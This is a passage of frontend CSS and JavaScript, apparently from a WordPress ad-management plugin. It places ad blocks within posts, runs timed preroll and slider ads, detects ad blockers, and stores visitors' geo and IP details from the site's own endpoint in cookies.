
  [data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-{{type}}="outgoing"].{{show}}.left-center,
  [data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
  [data-{{type}}="outgoing"].{{show}}.top-center,
  [data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-{{type}}="outgoing"].{{show}}.left-top,
  [data-{{type}}="outgoing"].{{show}}.right-top,
  [data-{{type}}="outgoing"].{{show}}.left-bottom,
  [data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
  .{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
  .{{fixed}}{position:fixed;z-index:50}
  .{{stop}}{position:relative;z-index:50}
  .{{preroll}}{position:relative;overflow:hidden;display:block}
  .{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
  .{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
  .{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .{{preroll}}_flex.{{show}}{opacity:1}
  .{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
  .{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
  .{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
  .{{preroll}}_flex .{{timer}},
  .{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
  .{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
  .{{hoverroll}}{position:relative;overflow:hidden;display:block}
  .{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
  .{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
  .{{slider}}{display:grid}
  .{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
  .{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
  .{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </script>
  <script data-noptimize="">
  ;
  fpm_settings.selector = fpm_settings.sidebar === 'true' ? fpm_settings.selector : '.fpm_end';

  if( !NodeList.prototype.forEach && Array.prototype.forEach ) {
        NodeList.prototype.forEach = Array.prototype.forEach;
  }

  window.yaContextCb = window.yaContextCb || [];



  window.fpm_shuffleArray = function( array ){
        for( var i = array.length - 1; i > 0; i-- ){
                var j = Math.floor( Math.random() * ( i + 1 ) );

                var temp = array[i];
                array[i] = array[j];
                array[j] = temp;
        }

        return array;
  }

  window.fpm_queryAll = function( query, xpath, is_document ){
        try{
                is_document = is_document || 'true';

                is_document = is_document === 'true' ? true : false;

                var bool = false,
                        xpathExclude = [
                                '!>',
                                '!',
                                '!^',
                                '!~',
                                '!+',
                                ':after(',
                                ':after-sibling(',
                                ':before(',
                                ':before-sibling(',
                                ':contains(',
                                ':icontains(',
                                ':starts-with(',
                                ':istarts-with(',
                                ':ends-with(',
                                ':iends-with(',
                                ':first(',
                                ':has(',
                                ':has-sibling(',
                        ];

                xpathExclude.forEach( function(el){
                        if( query.includes( el ) ){
                                bool = true;

                                return;
                        }
                } );

                var results = [];

                if( bool ){
                        if( ! xpath ) return [];

                        var list = document.evaluate( xpath, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null );

                        for( var i = 0, length = list.snapshotLength; i < length; i++ ){
                                results.push( list.snapshotItem( i ) );
                        }
                }else{
                        results = Array.from( document.querySelectorAll( query ) );
                }

                if( ! is_document ){
                        results = results.filter( function(el){
                                return fpm_user.until_child.includes( el );
                        } );
                }

                return results;
        }catch(e){
                console.log(e);
                return [];
        }

  };

  window.fpm_ajax = function( method, arr ){
        arr = arr || [];

        var xhr = new XMLHttpRequest();

        xhr.onreadystatechange = function(){
                if( xhr.readyState == XMLHttpRequest.DONE ){
                        if( xhr.status == 200 ){
                                var res = JSON.parse( xhr.responseText );

                                fpm_body.classList.remove( res.method );

                                switch( res.method ){
                                        case 'block_geo_role_ip':
                                                fpm_user.ccode   = res.data.ccode;
                                                fpm_user.country = res.data.country;
                                                fpm_user.city    = res.data.city;
                                                fpm_user.ip      = res.data.ip;
                                                if( fpm_user.testcook && ( res.data.role !== 'administrator' || res.data.role !== 'editor' ) ){
                                                        fpm_setCookie( 'fpm_ccode',   res.data.ccode );
                                                        fpm_setCookie( 'fpm_country', res.data.country );
                                                        fpm_setCookie( 'fpm_city',    res.data.city );
                                                        fpm_setCookie( 'fpm_ip',      res.data.ip );
                                                        fpm_setCookie( 'fpm_isp',     res.data.isp );
                                                        fpm_setCookie( 'fpm_role',    res.data.role );
                                                }
                                                fpm_async_then( 'ajax' );
                                                break;

                                        default:
                                                console.log( 'ajax error:' ), console.error('method was wrong');
                                }
                        } else {
                                console.log( 'ajax error:' ), console.error('php returned error');
                        }
                }
        };

        xhr.open( 'POST', fpm_settings.ajaxUrl + '?' + flatPM_serialize( {
                action: 'flat_pm_ajax',
                data_me: {
                        meta: {
                                method: method,
                                arr: arr
                        }
                }
        } ), true );
        xhr.send();
  }

  window.fpm_on = function( el, evt, sel, handler, once ){
        once = once || false;

        el.addEventListener( evt, function(e){
                var t = e.target;

                while( t && t !== this ){
                        if( t.matches(sel) ){
                                handler.call( t, e );
                        }

                        t = t.parentNode;
                }
        }, {
                once: once
        } );
  }

  window.fpm_contentsUnwrap = function( node ){
        var parent = node.parentNode;

        while( node.firstChild ) parent.insertBefore( node.firstChild, node );

        parent.removeChild( node );
  }

  window.fpm_wrap = function( el, wrapper ){
        el.parentNode.insertBefore( wrapper, el );
        wrapper.appendChild( el );
  }

  window.fpm_until = function( el, selector, filter, direction ){
        direction = direction || 'nextElementSibling';

        var siblings = [];

        if( !el ) return siblings;

        siblings.push( el );

        el = el[ direction ];

        while( el ){
                siblings.push( el );

                if( el.matches( selector ) ) break;

                if( filter && !el.matches( filter ) ){
                        el = el[ direction ];
                        continue;
                }

                el = el[ direction ];
        }

        return siblings;
  }

  window.fpm_findSelector = function( arr, selector ){
        arr = arr || [];

        var res = [];

        if( !selector ) return res;

        arr.forEach( function(el){
                if( el.matches( selector ) ){
                        res.push( el );
                }

                var qsa = el.querySelectorAll( selector );

                if( qsa && qsa.length > 0 ){
                        res = res.concat( [...qsa] );
                }
        } );

        return res;
  }

  window.fpm_toNodeList = function( array ){
        var fragment = document.createDocumentFragment();

        array.forEach( function( item ){
                fragment.appendChild( item.cloneNode() );
        } );

        return fragment;
  };

  window.fpm_jsonp = function( url, callback ){
        var callbackName = 'jsonp_callback_' + Math.round( 100000 * Math.random() );
        window[ callbackName ] = function( data ) {
                delete window[ callbackName ];
                fpm_body.removeChild( script );
                callback( data );
        };

        var script = document.createElement( 'script' );
        script.src = url + ( url.indexOf('?') >= 0 ? '&' : '?' ) + 'callback=' + callbackName;
        fpm_body.appendChild( script );
  }

  window.flatPM_serialize = function( obj, prefix ) {
        var str = [],
                p;

        for( p in obj ){
                if ( obj.hasOwnProperty( p ) ) {
                        var k = prefix ? prefix + '[' + p + ']' : p,
                        v = obj[ p ];

                        str.push( ( v !== null && typeof v === 'object' ) ?
                                flatPM_serialize( v, k ) :
                                encodeURIComponent( k ) + '=' + encodeURIComponent( v ) );
                }
        }
        return str.join("&");
  }

  document['wr'+'ite'] = function( html ){
        var outer = document.createElement( 'div' );

        document.currentScript.insertAdjacentElement( 'afterend', outer );
        fpm_setHTML( outer, html );
        fpm_contentsUnwrap( outer );
  }


  window.fpm_sticky = function( block, wrapper, top ){
        top = top || 0;
        var a = block,
                b = null,
                P = top;

        window.addEventListener( 'scroll', Ascroll, false );
        fpm_body.addEventListener( 'scroll', Ascroll, false );

        function Ascroll(){
                if( b == null ){
                        var Sa = getComputedStyle( a, '' ), s = '';

                        for (var i = 0; i < Sa.length; i++) {
                                if(
                                        Sa[i].indexOf('overflow')   == 0 ||
                                        Sa[i].indexOf('padding')    == 0 ||
                                        Sa[i].indexOf('border')     == 0 ||
                                        Sa[i].indexOf('outline')    == 0 ||
                                        Sa[i].indexOf('box-shadow') == 0 ||
                                        Sa[i].indexOf('background') == 0
                                ) s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
                        }
                        b = document.createElement('div');
                        b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
                        a.insertBefore(b, a.firstChild);

                        var l = a.childNodes.length;

                        for( var i = 1; i < l; i++ ){
                                b.appendChild(a.childNodes[1]);
                        }

                        a.style.padding = '0';
                        a.style.border  = '0';
                }

                a.style.height  = b.getBoundingClientRect().height + 'px';

                var Ra = a.getBoundingClientRect(),
                        R  = Math.round( Ra.top + b.getBoundingClientRect().height - wrapper.getBoundingClientRect().bottom );

                if( ( Ra.top - P ) <= 0 ){
                        if( ( Ra.top - P ) <= R ){
                                b.className = fpm_attr.stop;
                                b.style.top = - R +'px';
                        }else{
                                b.className = fpm_attr.fixed;
                                b.style.top = P + 'px';
                        }
                }else{
                        b.className = '';
                        b.style.top = '';
                }

                window.addEventListener('resize', function() {
                        a.children[0].style.width = getComputedStyle(a, '').width
                }, false);
        }

        Ascroll();
  }


  window.fpm_addDays = function( date, amount ){
        var tzOff = date.getTimezoneOffset() * 60 * 1000,
                t = date.getTime(),
                d = new Date(),
                tzOff2;

        t += ( 1000 * 60 * 60 * 24 ) * amount;
        d.setTime(t);

        tzOff2 = d.getTimezoneOffset() * 60 * 1000;
        if( tzOff != tzOff2 ){
                var diff = tzOff2 - tzOff;

                t += diff;
                d.setTime(t);
        }

        return d;
  }


  window.fpm_adbDetect = function(){
        var ins = document.createElement('ins');
        ins.id = 'a'+'d'+'s'+'e'+'n'+'s'+'e';
        ins.classList.add( 'adsbyg'+'o'+'o'+'g'+'l'+'e' );
        ins.setAttribute( 'data-tag', 'flat_pm' );
        ins.style = 'position:absolute;left:-9999px;top:-9999px';
        ins.innerHTML = 'Adblock<br>detector';

        fpm_body.insertAdjacentElement( 'afterbegin', ins );

        var e = document.querySelector('#a'+'d'+'s'+'e'+'n'+'s'+'e.adsbyg'+'o'+'o'+'g'+'l'+'e[data-tag="flat_pm"]');

        if( !e ) return true;

        var t = e.currentStyle || window.getComputedStyle( e, '' );
        t = parseInt( t.height );

        ins.remove();

        if( isNaN( t ) || 0 == t )
                return true;

        return false;
  }


  window.fpm_setCookie = function( name, value, options ){
        options = options || { path: '/' };
        var expires = options.expires;

        if( typeof expires == 'number' && expires ){
                var d = new Date();
                d.setTime(d.getTime() + expires * 1000);
                expires = options.expires = d;
        }

        if( expires && expires.toUTCString ){
                options.expires = expires.toUTCString();
        }

        value = encodeURIComponent( value );
        var updatedCookie = name + '=' + value;

        for( var propName in options ){
                updatedCookie += '; ' + propName;
                var propValue = options[propName];

                if( propValue !== true ){
                        updatedCookie += '=' + propValue;
                }
        }
        document.cookie = updatedCookie;
  }


  window.fpm_getCookie = function( name ){
        var match = document.cookie.split('; ').reduce( function(r, v){
                var parts = v.split('=')
                return parts[0] === name ? decodeURIComponent(parts[1]) : r
        }, '' );
        return match != '' ? match : undefined;
  }


  window.flatPM_testCookie = function(){
        var test = 'test_56445';
        try{
                localStorage.setItem( test, test );
                localStorage.removeItem( test );
                return true;
        }catch( e ){
                return false;
        }
  }


  window.fpm_randomString = function( length ){
        var result           = '',
                characters       = 'abcdefghijklmnopqrstuvwxyz',
                charactersLength = characters.length;
        for ( var i = 0; i < length; i++ ) {
                result += characters.charAt( Math.floor( Math.random() * charactersLength ) );
        }
        return result;
  }


  window.fpm_randomProperty = function( obj ){
        var keys = Object.keys( obj );

        return keys[ Math.floor( Math.random() * keys.length ) ];
  }


  window.fpm_random = function( min, max ){
        return Math.floor( Math.random() * ( max - min + 1 ) ) + min
  }


  window.flatPM_sanitizeUrlParams = function( str ){
        return str && ["__proto__", "constructor", "prototype"].includes( str.toLowerCase() ) ? str.toUpperCase() : str;
  }


  window.fpm_getUrlParams = function( url ) {
        var obj = {};

        url = url || window.location.href;

        url = flatPM_sanitizeUrlParams( url );

        var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

        if (queryString) {
                queryString = queryString.split('#')[0];

                var arr = queryString.split('&');

                for (var i = 0; i < arr.length; i++) {
                        var a = arr[i].split('=');

                        var paramName = a[0],
                                paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                        paramName = paramName.toLowerCase();

                        if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                        if (paramName.match(/\[(\d+)?\]$/)) {
                                var key = paramName.replace(/\[(\d+)?\]/, '');
                                if (!obj[key]) obj[key] = [];
                                if (paramName.match(/\[\d+\]$/)) {
                                        var index = /\[(\d+)\]/.exec(paramName)[1];
                                        obj[key][index] = paramValue;
                                } else {
                                        obj[key].push(paramValue);
                                }
                        } else {
                                if (!obj[paramName]) {
                                        obj[paramName] = paramValue;
                                } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                                        obj[paramName] = [obj[paramName]];
                                        obj[paramName].push(paramValue);
                                } else {
                                        obj[paramName].push(paramValue);
                                }
                        }
                }
        }

        return obj;
  };

  window.fpm_dynamicInterval = function( div, inner, gr, length, start ){
        if( ! inner.autorefresh || inner.autorefresh === '0' ) return;

        setTimeout( function(){
                div.innerHTML = '';

                start++;

                if( start >= length ){
                        start = 0;
                }

                inner = gr[ start ];

                fpm_pre_setHTML( div, inner.code );

                fpm_dynamicInterval( div, inner, gr, length, start );
        }, 1000 * inner.autorefresh );
  }












  if( flatPM_testCookie() ){
        fpm_setCookie( 'fpm_visit', ( parseInt( fpm_getCookie( 'fpm_visit' ) ) || 0 ) + 1 );
  }






  ;
  window.fpm_stack_scripts = [];
  window.fpm_then          = { 'ajax': [], 'load': [] };
  window.fpm_titles        = 'h1,h2,h3,h4,h5,h6';
  window.fpm_date          = new Date;
  window.fpm_dateYear      = fpm_date.getFullYear();
  window.fpm_dateMonth     = 2 == ( fpm_date.getMonth() + 1 + '' ).length ? fpm_date.getMonth() + 1 : '0' + ( fpm_date.getMonth() + 1 );
  window.fpm_dateWeek      = fpm_date.getDay() === 0 ? 6 : fpm_date.getDay() - 1;
  window.fpm_dateDay       = 2 == ( fpm_date.getDate() + '' ).length      ? fpm_date.getDate()      : '0' + fpm_date.getDate();
  window.fpm_dateHours     = 2 == ( fpm_date.getHours() + '' ).length     ? fpm_date.getHours()     : '0' + fpm_date.getHours();
  window.fpm_dateMinutes   = 2 == ( fpm_date.getMinutes() + '' ).length   ? fpm_date.getMinutes()   : '0' + fpm_date.getMinutes();

  var fpm_modul = fpm_queryAll( 'script#fpm_modul' ),
        fpm_modul_text = '';

  if( fpm_modul.length > 0 ){
        fpm_modul_text = fpm_modul[0].outerText

        if( fpm_modul_text == '' && fpm_modul[0].hasAttribute( 'src' ) ){
                try{
                        fpm_modul_text = atob( fpm_modul[0].src.replace( 'data:text/javascript;base64,', '' ) );
                }catch(e){
                        console.log(e);
                }
        }
  }
  window.fpm_attr = {
        id: '',
        type: '',
        inner: '',
        status: '',
        async: '',
        modal: '',
        overlay: '',
        timer: '',
        cross: '',
        out: '',
        fixed: '',
        stop: '',
        preroll: '',
        hoverroll: '',
        show: '',
        hide: '',
        done: '',
        slider: '',
        timeline: ''
  };
  for( var prop in fpm_attr ){
        fpm_attr[ prop ] = fpm_randomString( 10 );

        fpm_modul_text = fpm_modul_text.replaceAll( '{{' + prop + '}}', fpm_attr[ prop ] );
  }
  document.head.insertAdjacentHTML( 'beforeend', '<style>' + fpm_modul_text + '' )

  window.fpm_user = {
        init: function() {
                window.fpm_body = window.fpm_body || document.querySelector('body'),
                this.fpm_end   = document.querySelectorAll('.fpm_end');
                this.fpm_end   = this.fpm_end[ this.fpm_end.length - 1 ];
                this.fpm_start = document.querySelector('.fpm_start');
                this.testcook  = flatPM_testCookie(),
                this.browser   = this.searchString( this.dataBrowser ) || false,
                this.os        = this.searchString( this.dataOS ) || false,
                this.referer   = this.cookieReferer(),
                this.winwidth  = window.innerWidth,
                this.date      = fpm_dateYear + '-' + fpm_dateMonth + '-' + fpm_dateDay,
                this.time      = fpm_dateHours + ':' + fpm_dateMinutes,
                this.adb       = fpm_adbDetect(),
                this.until     = fpm_until( this.fpm_start, '.fpm_end' ),
                this.textlen   = this.until.map( function(el){ return el.outerText } ).join().replace(/(\s)+/g,'').length,
                this.titlelen  = fpm_toNodeList( this.until ).querySelectorAll( fpm_titles ).length,
                this.country   = this.cookieData( 'country' ),
                this.city      = this.cookieData( 'city' ),
                this.ccode     = this.cookieData( 'ccode' ),
                this.role      = this.cookieData( 'role' ),
                this.isp       = this.cookieData( 'isp' ),
                this.ip        = this.cookieData( 'ip' ),
                this.agent     = navigator.userAgent,
                this.until_child = this.until.map( function(el){ return [ el, Array.from( el.querySelectorAll('*') ) ] } ).flat( Infinity )
        },
        cookieReferer: function(){
                return parent !== window ? '///:iframe' : !fpm_user.testcook ? '' != document.referrer ? document.referrer : '///:direct' : ( void 0 === fpm_getCookie( 'fpm_referer' ) && fpm_setCookie( 'fpm_referer', '' != document.referrer ? document.referrer : '///:direct' ), fpm_getCookie( 'fpm_referer' ) )
        },
        cookieData: function( data ){
                return !fpm_user.testcook ? '' : ( void 0 !== fpm_getCookie( 'fpm_' + data ) ? fpm_getCookie( 'fpm_' + data ) : '' )
        },
        searchString: function( data ){
                var l = data.length;
                for( var r = 0; r < l; r++ ){
                        var str = data[r].str;

                        if( str ){
                                if( data[r].subStr.test( str ) ) return data[r].id
                        }
                }
        },
        dataBrowser: [
                {
                        str:    navigator.userAgent,
                        subStr: /YaBrowser/,
                        id:     'YaBrowser'
                },
                {
                        str:    navigator.vendor,
                        subStr: /Apple/,
                        id:     'Safari',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /OPR/,
                        id:     'Opera',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Firefox/,
                        id:     'Firefox'
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Edge/,
                        id:     'Edge',
                },
                {
                        str:    navigator.userAgent,
                        subStr: /Chrome/,
                        id:     'Chrome'
                },
        ],
        dataOS: [
                {
                        str:    navigator.platform,
                        subStr: /Win/,
                        id:     'Windows'
                },
                {
                        str:    navigator.platform,
                        subStr: /Mac/,
                        id:     'Mac'
                },
                {
                        str:    navigator.platform,
                        subStr: /(iPhone|iPad|iPod)/,
                        id:     'iPhone'
                },
                {
                        str:    navigator.platform,
                        subStr: /Linux/,
                        id:     'Linux'
                }
        ]
  };



  window.fpm_offsetTop_with_exeptions = function( exeptions ){
        exeptions = exeptions || '';
        window.exeptions = window.exeptions || [];

        if( window.exeptions[ exeptions ] ){
                return window.exeptions[ exeptions ];
        }

        var query = '*';

        if( exeptions != '' ){
                query += ':not(' +
                        exeptions
                                .split( ',' )
                                .map( function(el){ return el.trim() } )
                                .filter( function(el){ return el !== '' } )
                                .join( '):not(' )
                        + ')';
        }

        window.exeptions[ exeptions ] = fpm_user.until
        .map( function(el){
                return [
                        el,
                        Array.from( el.querySelectorAll( query ) )
                ]
        } )
        .flat( Infinity )
        .map( function(el){
                return {
                        el: el,
                        offset: Math.round( el.getBoundingClientRect().top - fpm_user.fpm_start.getBoundingClientRect().top )
                }
        } );

        return window.exeptions[ exeptions ];
  }



  window.fpm_textLength_with_exeptions = function( exeptions ){
        exeptions = exeptions || '';
        window.exeptions = window.exeptions || [];

        if( window.exeptions[ exeptions ] ){
                return window.exeptions[ exeptions ];
        }

        var query = '*:not(noscript)',
                length = 0;

        if( exeptions != '' ){
                query += ':not(' +
                        exeptions
                                .split( ',' )
                                .map( function(el){ return el.trim() } )
                                .filter( function(el){ return el !== '' } )
                                .join( '):not(' )
                        + ')';
        }

        window.exeptions[ exeptions ] = fpm_user.until
        .map( function(el){
                var all = el.querySelectorAll( query ),
                        all_textLength = 0,
                        el_text_length = el.outerText.replace(/(\s)+/g,'').length;

                if( all.length > 0 ){
                        all.forEach( function(el){
                                if( el.outerText === undefined ){
                                        return;
                                }

                                length += all_textLength;
                                all_textLength += el.outerText.replace(/(\s)+/g,'').length;
                                el.fpm_textLength = length;
                        } );
                }

                length += el_text_length - all_textLength;

                el.fpm_textLength = length;

                return [
                        el,
                        Array.from( el.querySelectorAll( query ) )
                ]
        } )
        .flat( Infinity );

        return window.exeptions[ exeptions ];
  }





  if( /zen.yandex/.test( fpm_getUrlParams().utm_referrer ) ){
        fpm_setCookie( 'fpm_referer', 'zen.yandex' );
        fpm_user.referer = 'zen.yandex';
  }


  window.fpm_async_then = function( type ){
        var l = fpm_then[ type ].length;

        if( 0 == l ){
                fpm_then[ type ] = [];
                return;
        }

        for( var x = 0; x < l; x++ ){
                var current = fpm_then[ type ][ x ];
                fpm_next( current );
        }
  }


  window.flatPM_persentWrapper = function( until, fraction, outer ){
        var text_count = 0,
                target = false;

        until.forEach( function(el){
                var text = el.outerText.replace(/(\s)+/g,'');

                if( text_count < fraction ){
                        text_count += text.length;

                        target = el;
                }
        } );

        return target;
  }


  window.fpm_textLength_between = function( target, interval, bool ){
        var original = target,
                before_count = 0,
                after_count = target.outerText.length,
                attribute = 'data-' + fpm_attr.id;

        bool = bool || false;

        if( bool ){
                before_count = target.outerText.length;
                after_count = 0;
        }

        skip_before:
        do{
                var sibling = target;

                while( sibling.previousElementSibling !== null ){
                        sibling = sibling.previousElementSibling;

                        if( sibling.hasAttribute( attribute ) ){
                                break skip_before;
                        }

                        if( sibling.previousElementSibling === fpm_user.fpm_start ){
                                before_count = 100000000;

                                break skip_before;
                        }

                        var previos_has = sibling.querySelectorAll( '[data-' + fpm_attr.id + ']' );

                        if( previos_has.length > 0 ){
                                previos_has = previos_has[ previos_has.length - 1 ];

                                do{
                                        while( previos_has.nextElementSibling !== null ){
                                                previos_has = previos_has.nextElementSibling;
                                                before_count += previos_has.outerText.length;
                                        }

                                        previos_has = previos_has.parentNode;
                                }while( previos_has !== sibling );

                                break;
                        }

                        before_count += sibling.outerText.length;

                        if( before_count >= interval ){
                                break skip_before;
                        }
                }

                target = target.parentNode;
        }while( target !== fpm_user.fpm_start.parentNode );


        target = original;

        skip_after:
        do{
                var sibling = target;

                while( sibling.nextElementSibling !== null ){
                        sibling = sibling.nextElementSibling;

                        if( sibling.hasAttribute( attribute ) ){
                                break skip_after;
                        }

                        if( sibling.nextElementSibling === fpm_user.fpm_end ){
                                after_count = 100000000;

                                break skip_after;
                        }

                        var previos_has = sibling.querySelectorAll( '[data-' + fpm_attr.id + ']' );

                        if( previos_has.length > 0 ){
                                previos_has = previos_has[ 0 ];

                                do{
                                        while( previos_has.previousElementSibling !== null ){
                                                previos_has = previos_has.previousElementSibling;
                                                after_count += previos_has.outerText.length;
                                        }

                                        previos_has = previos_has.parentNode;
                                }while( previos_has !== sibling );

                                break;
                        }

                        after_count += sibling.outerText.length;

                        if( after_count >= interval ){
                                break skip_after;
                        }
                }

                target = target.parentNode;
        }while( target !== fpm_user.fpm_start.parentNode );

        return ( before_count >= interval && after_count >= interval );
  }


  window.fpm_render_pixel_ads = function( outer, pixels ){
        var target,
                start,
                offset,
                post_height = fpm_user.fpm_end.getBoundingClientRect().top - fpm_user.fpm_start.getBoundingClientRect().top,
                offsetTop_with_exeptions = fpm_offsetTop_with_exeptions( pixels.exclude );

        pixels.n = ( pixels.n && pixels.n != 0 ) ? pixels.n : 1;

        if( [ 'percent_once', 'px_once', 'center' ].includes( pixels.type ) ){
                if( pixels.type === 'percent_once' ){
                        offset = Math.round( window.innerHeight / 100 * pixels.n );
                }

                if( pixels.type === 'px_once' ){
                        offset = 1 * pixels.n;
                }

                if( pixels.type === 'center' ){
                        offset = ( post_height ) / 2;
                }

                var max_post_height = post_height + 200;

                if( max_post_height > offset ){
                        var sort_array = [ ...offsetTop_with_exeptions ].sort( ( x, y ) => Math.abs( offset - x.offset ) - Math.abs( offset - y.offset ) );

                        target = offsetTop_with_exeptions.find( function(el){ return el.offset === sort_array[0].offset } ).el;

                        if( pixels.m ){
                                pixels.m = 1 * pixels.m;

                                if( fpm_textLength_between( target, pixels.m ) ){
                                        target.insertAdjacentElement( 'beforebegin', outer );
                                }
                        }else{
                                target.insertAdjacentElement( 'beforebegin', outer );
                        }
                }
        }

        if( [ 'percent_iterable', 'px_iterable' ].includes( pixels.type ) ){
                if( pixels.type === 'percent_iterable' ){
                        offset = Math.round( window.innerHeight / 100 * pixels.n );

                        if( pixels.start ){
                                start = Math.round( window.innerHeight / 100 * pixels.start );
                        }else{
                                start = offset;
                        }
                }

                if( pixels.type === 'px_iterable' ){
                        offset = 1 * pixels.n;

                        if( pixels.start ){
                                start = 1 * pixels.start;
                        }else{
                                start = offset;
                        }
                }

                var max_post_height = post_height + 200;

                if( max_post_height > offset ){
                        var l = max_post_height;

                        if( pixels.max ){
                                l = Math.min( max_post_height, offset * pixels.max + start );
                        }

                        for( var i = start; i < l; ){
                                var sort_array = [ ...offsetTop_with_exeptions ].sort( ( x, y ) => Math.abs( i - x.offset ) - Math.abs( i - y.offset ) );

                                target = offsetTop_with_exeptions.find( function(el){ return el.offset === sort_array[0].offset } ).el;

                                if( pixels.m ){
                                        pixels.m = 1 * pixels.m;

                                        if( fpm_textLength_between( target, pixels.m ) ){
                                                target.insertAdjacentElement( 'beforebegin', outer.cloneNode() );
                                        }
                                }else{
                                        target.insertAdjacentElement( 'beforebegin', outer.cloneNode() );
                                }

                                i += offset;
                        }
                }
        }
  }


  window.fpm_cross_timer = function( id, outgoing, clone ){

        var has_cross = clone.querySelector( '.' + fpm_attr.cross ) !== null,
                has_timer = clone.querySelector( '.' + fpm_attr.timer ) !== null;

        if( outgoing.cross === 'true' ){
                var cross = document.createElement( 'div' );

                cross.classList.add( fpm_attr.cross );

                cross.addEventListener( 'click', function(e){
                        e.preventDefault();

                        clone.classList.remove( fpm_attr.show );
                        clone.classList.add( fpm_attr.hide );

                        fpm_setCookie( 'fpm_outgoing_' + id, 'true' );
                } );
        }

        outgoing.timeout = parseInt( outgoing.timeout ) || 0;

        if( outgoing.timer === 'true' && outgoing.timeout > 0 ){
                var timer = document.createElement('div');

                timer.classList.add( fpm_attr.timer );
                timer.innerHTML = fpm_settings.timer_text + ' <span>' + outgoing.timeout + '';

                var span = timer.querySelector( 'span' );

                if( ! has_timer )
                        clone.appendChild( timer );

                var timer_interval = setInterval( function(){
                        span.innerHTML = --outgoing.timeout;
                        if( outgoing.timeout <= 0 ){
                                clearInterval( timer_interval );

                                timer.remove();

                                if( outgoing.cross === 'true' ){
                                        if( ! has_cross )
                                                clone.appendChild( cross );
                                }else{
                                        clone.classList.remove( fpm_attr.show );
                                        clone.classList.add( fpm_attr.hide );
                                }
                        }
                }, 1000 );
        }else{
                if( outgoing.cross === 'true' && ! has_cross ) clone.appendChild( cross );
        }
  }


  window.fpm_setWrap = function( current ){
        try{

        var groups = [],
                blocks = current.html.block,
                output = '',
                minHeight = 0,
                start = [];


        for( var block in blocks ){
                if(
                        ( ! blocks[block].minwidth || blocks[block].minwidth <= fpm_user.winwidth ) &&
                        ( ! blocks[block].maxwidth || blocks[block].maxwidth >= fpm_user.winwidth )
                ){
                        if( ! blocks[block].abgroup ){
                                blocks[block].abgroup = '0';
                        }

                        if( ! groups[ blocks[block].abgroup ] ){
                                groups[ blocks[block].abgroup ] = [];
                        }

                        var obj = fpm_user.adb
                                ? ( ( blocks[block].adb.code === '' && ( fpm_settings.dublicate === 'true' || current.id === 'footer' || current.id === 'header' ) )
                                        ? blocks[block].html
                                        : blocks[block].adb )
                                : blocks[block].html;

                        obj.code = obj.code
                                .replace( /<!-(.*?)->/gm, '' )
                                .replace( /<!—(.*?)—>/gm, '' )
                                .replace( /{{cross}}/gm, fpm_attr.cross )
                                .trim();

                        if( obj.code ){
                                groups[ blocks[block].abgroup ].push( obj );
                        }
                }
        }

